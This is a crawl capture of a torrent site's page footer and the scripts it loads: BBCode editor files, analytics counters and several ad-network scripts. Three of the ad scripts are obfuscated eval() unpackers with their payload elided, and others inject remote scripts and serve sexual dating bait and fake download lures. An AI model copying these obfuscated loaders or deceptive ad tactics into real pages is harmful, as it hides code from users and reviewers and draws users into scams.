	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="hGHhv1IGpruzJT0oPOixAyw7fYocQ8zS0rUiZ8kNrMGqv0zQ57u3ACp6ArY2JTvI"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768661112-276a91e2e2908fe722eab46f18a4f7b7ebe2008a;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css
body_size: 3343
content:
/* -------------------------------------------------------------------
// markItUp!
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUpContainer{
	clear: both;
}

.markItUpContainer ul{
	margin-left: 0 !important;
}

.markItUp .spoiler a{
	background-image:url(images/spoiler.png);
}

.markItUp .cut a{
	background-image:url(images/cut.png);
}


.markItUp .bold a{
	background-image:url(images/bold.png);
}
.markItUp .italic a{
	background-image:url(images/italic.png);
}
.markItUp .underline a{
	background-image:url(images/underline.png);
}

.markItUp .stroke a{
	background-image:url(images/stroke.png);
}

.markItUp .picture a{
	background-image:url(images/picture.png);
}

.markItUp .flash a{
	background-image:url(images/flash_icon.png);
}

.markItUp .youtube a{
	background-image:url(images/youtube_icon.gif);
}

.markItUp .coub a{
	background-image:url(images/coub_icon.gif);
}

.markItUp .link a{
	background-image:url(images/link.png);
}

.markItUp .fonts a{
	background-image:url(images/fonts.png);
}
.markItUp .list-bullet a{
	background-image:url(images/list-bullet.png);
}
.markItUp .list-numeric a{
	background-image:url(images/list-numeric.png);
}
.markItUp .list-item a{
	background-image:url(images/list-item.png);
}

.markItUp .quotes a{
	background-image:url(images/quotes.png);
}
.markItUp .code a{
	background-image:url(images/code.png);
}
	
.markItUp .clean a{
	background-image:url(images/clean.png);
}
.markItUp .preview a{
	text-indent:16px !important;
	width:80px !important;
	background-image:url(images/preview.png);
}

.markItUp .colors a{
	background-image:url(images/colors.png);
}
.markItUp .colors ul{
	width:81px;
	padding:1px;	
}
.markItUp .colors  li{
	border:1px solid white;
	width:25px; height:25px;
	overflow:hidden;
	padding:0px; margin:0px;
	float:left;
}
.markItUp .colors ul a{
	width:25px; height:25px;
}
.markItUp .colors ul a:hover{
	background-color:transparent;
}

.markItUp .colors .col1-1 a {background:#FCE94F;}
.markItUp .colors .col1-2 a {background:#EDD400;}
.markItUp .colors .col1-3 a {background:#C4A000;}

.markItUp .colors .col2-1 a {background:#FCAF3E;}
.markItUp .colors .col2-2 a {background:#F57900;}
.markItUp .colors .col2-3 a {background:#CE5C00;}

.markItUp .colors .col3-1 a {background:#E9B96E;}
.markItUp .colors .col3-2 a {background:#C17D11;}
.markItUp .colors .col3-3 a {background:#8F5902;}

.markItUp .colors .col4-1 a {background:#8AE234;}
.markItUp .colors .col4-2 a {background:#73D216;}
.markItUp .colors .col4-3 a {background:#4E9A06;}
							
.markItUp .colors .col5-1 a {background:#729FCF;}
.markItUp .colors .col5-2 a {background:#3465A4;}
.markItUp .colors .col5-3 a {background:#204A87;}

.markItUp .colors .col6-1 a {background:#AD7FA8;}
.markItUp .colors .col6-2 a {background:#75507B;}
.markItUp .colors .col6-3 a {background:#5C3566;}

.markItUp .colors .col7-1 a {background:#EF2929;}
.markItUp .colors .col7-2 a {background:#CC0000;}
.markItUp .colors .col7-3 a {background:#A40000;}

.markItUp .colors .col8-1 a {background:#888A85;}
.markItUp .colors .col8-2 a {background:#555753;}
.markItUp .colors .col8-3 a {background:#000000;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1947
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"OjuveMRtl",44,3,24))

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js
body_size: 6116
content:
// ----------------------------------------------------------------------------
// markItUp!
// ----------------------------------------------------------------------------
// Copyright (C) 2008 Jay Salvat
// http://markitup.jaysalvat.com/
// ----------------------------------------------------------------------------
// BBCode tags example
// http://en.wikipedia.org/wiki/Bbcode
// ----------------------------------------------------------------------------
// Feel free to add more tags
// ----------------------------------------------------------------------------
mySettings = {
	previewParserPath:	'/bbcode/preview', // path to your BBCode parser
	markupSet: [
		{name:'Полужирный', key:'B', openWith:'[b]', closeWith:'[/b]', className:'bold'},
		{name:'Курсив', key:'I', openWith:'[i]', closeWith:'[/i]', className:'italic'},
		{name:'Подчеркнутый', key:'U', openWith:'[u]', closeWith:'[/u]', className:'underline'},
		{name:'Перечеркнутый', key:'S', openWith:'[s]', closeWith:'[/s]', className:'stroke'},

		{separator:'---------------' },
		{name:'Изображение', key:'P', replaceWith:'[img][![Url]!][/img]', className:'picture'},
		{name:'Ссылка', key:'L', openWith:'[url=[![Url]!]]', closeWith:'[/url]', placeHolder:'Ваш текст здесь ...', className:'link'},
		{name:'Flash', key:'F', replaceWith:'[flash=600,400][![Url]!][/flash]', className:'flash'},
		{name:'YouTube', key:'Y', replaceWith:'[youtube][![Url]!][/youtube]', className:'youtube'},
		{name:'Coub', key:'O', replaceWith:'[coub][![Url]!][/coub]', className:'coub'},

		{separator:'---------------' },
		{name:'Size', key:'S', openWith:'[size=[![Text size]!]]', closeWith:'[/size]', className:'fonts',
			dropMenu :[
			           {name:'Большой', openWith:'[size=20]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} },
			           {name:'Нормальный ', openWith:'[size=14]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} },
			           {name:'Маленький', openWith:'[size=10]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} }
			           ],
			replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[\\size]/g, "")}
		},
		{name:'Цвет шрифта',
			className:'colors',
				dropMenu: [
				{name:'Желтый ',	openWith:'[color=#FCE94F]',	closeWith:'[/color]',	className:"col1-1" },
				{name:'Желтый ',	openWith:'[color=#EDD400]',	closeWith:'[/color]',	className:"col1-2" },
				{name:'Желтый ',	openWith:'[color=#C4A000]',	closeWith:'[/color]',	className:"col1-3" },
				{name:'оранжевый',	openWith:'[color=#FCAF3E]',	closeWith:'[/color]',	className:"col2-1" },
				{name:'оранжевый',	openWith:'[color=#F57900]',	closeWith:'[/color]',	className:"col2-2" },
				{name:'оранжевый',	openWith:'[color=#CE5C00]',	closeWith:'[/color]',	className:"col2-3" },
				{name:'Коричневый',	openWith:'[color=#E9B96E]',	closeWith:'[/color]',	className:"col3-1" },
				{name:'Коричневый',	openWith:'[color=#C17D11]',	closeWith:'[/color]',	className:"col3-2" },
				{name:'Коричневый',	openWith:'[color=#8F5902]',	closeWith:'[/color]',	className:"col3-3" },
				{name:'Зеленый',	openWith:'[color=#8AE234]',	closeWith:'[/color]',	className:"col4-1" },
				{name:'Зеленый',	openWith:'[color=#73D216]',	closeWith:'[/color]',	className:"col4-2" },
				{name:'Зеленый',	openWith:'[color=#4E9A06]',	closeWith:'[/color]',	className:"col4-3" },
				{name:'Синий',		openWith:'[color=#729FCF]',	closeWith:'[/color]',	className:"col5-1" },
				{name:'Синий',		openWith:'[color=#3465A4]',	closeWith:'[/color]',	className:"col5-2" },
				{name:'Синий',		openWith:'[color=#204A87]',	closeWith:'[/color]',	className:"col5-3" },
				{name:'Фиолетовый',	openWith:'[color=#AD7FA8]',	closeWith:'[/color]',	className:"col6-1" },
				{name:'Фиолетовый',	openWith:'[color=#75507B]',	closeWith:'[/color]',	className:"col6-2" },
				{name:'Фиолетовый',	openWith:'[color=#5C3566]',	closeWith:'[/color]',	className:"col6-3" },
				{name:'Красный',	openWith:'[color=#EF2929]',	closeWith:'[/color]',	className:"col7-1" },
				{name:'Красный',	openWith:'[color=#CC0000]',	closeWith:'[/color]',	className:"col7-2" },
				{name:'Красный',	openWith:'[color=#A40000]',	closeWith:'[/color]',	className:"col7-3" },
				{name:'Серый',		openWith:'[color=#888A85]',	closeWith:'[/color]',	className:"col8-1" },
				{name:'Серый',		openWith:'[color=#555753]',	closeWith:'[/color]',	className:"col8-2" },
				{name:'Серый',		openWith:'[color=#000000]',	closeWith:'[/color]',	className:"col8-3" }

				]
		},
		{separator:'---------------' },
//		{name:'Маркированный список', openWith:'[list]\n', closeWith:'\n[/list]', className:'list-bullet'},
//		{name:'Числовой список ', openWith:'[list=[![Starting number]!]]\n', closeWith:'\n[/list]', className:'list-numeric'},
//		{name:'Элемент списка', openWith:'[*] ', className:'list-item'},
//		{separator:'---------------' },
		{name:'Цитата', openWith:'[quote]', closeWith:'[/quote]', className:'quotes'},
		{name:'Спойлер', openWith:'[spoiler]', closeWith:'[/spoiler]', className:'spoiler'},
		{name:'Скрытый текст', openWith:'[cut]', closeWith:'[/cut]', className:'cut'},
//		{name:'Код', openWith:'[code]', closeWith:'[/code]', className:'code'},
		{separator:'---------------' },
//		{name:'Очистить', className:"clean", replaceWith:function(markitup) { return markitup.selection.replace(/\[(.*?)\]/g, "") }},
		{name:'Просмотр', className:"preview", call:'preview'}
	]
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1638
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"bstxonjDa",20,5,35))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/present/order.js?26930&mode=list&u=null&r=0.8568394511735484
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjEzNDVfMTNfMTc2ODY2MDUxNTQ3NzMwMTYxNzZfMjBfMy4xNDUuNTAuMjA0XmRhNDU0YjUzOWIxMjE5ZjM2MzE1YTZkZTE2MWUzNDQyXjE3LjEuMTcuMjAyNg==','//cs11.ipmainbl.com/content/61411/3525423.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61411/3525423.webp','0','//cs11.ipmainbl.com/content/61411/3525423_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17686605154773016176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/object/power.js?25089&u=null&a=0.058170934495084925
body_size: 11055
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17686605143176222176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODY2MDUxNDMxNzYyMjIxNzZfMjBfMy4xNDUuNTAuMjA0XjU5Y2Q1MGJkZDgyMzVkMzllZjIxNjM5MmVmZGE3OTU5XjE3LjEuMTcuMjAyNg==','//cs09.ztdog.com/content/61411/3525414.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs09.ztdog.com/content/61411/3525414_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTc3NV8xM18xNzY4NjYwNTE0MzE3NjIyMjE3Nl8yMF8zLjE0NS41MC4yMDReNWRmM2IxODk0ZDI0YmE1ZTY2Yjk2NzA0NmI1ZmU5ZDReMTcuMS4xNy4yMDI2','//cs10.ztdog.com/content/61411/3439938.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzEyMTEzXzIzLjAwNDhfMTNfMTc2ODY2MDUxNDMxNzYyMjIxNzZfMjBfMy4xNDUuNTAuMjA0XjcyMmIzYmQyNzk5MDM5MWI2NGYxYjQ4MTEyNDA1OGFhXjE3LjEuMTcuMjAyNg==','//cs10.ztdog.com/content/61411/3533562.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs10.ztdog.com/content/61411/3533562_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjQ4NzAwXzIzLjAxMTA0OV8xM18xNzY4NjYwNTE0MzE3NjIyMjE3Nl8yMF8zLjE0NS41MC4yMDReMzdjNGM3MTdjZmY2NWM1MDlhY2EwNTk0MzQzMTIxNTheMTcuMS4xNy4yMDI2','//cs09.ztdog.com/content/61411/3343323.gif','Слушать или Скачать?','Доступ к музыкальному сервису',' ','','0','//cs09.ztdog.com/content/61411/3343323_2.jpg']]);  try { localStorage.setItem('eb64e3589b_uid', '17686605143176222176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1590
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"CnuFbiyJU",9,5,10))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/present/order5.js?26930a0.35205631673565874
body_size: 10656
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
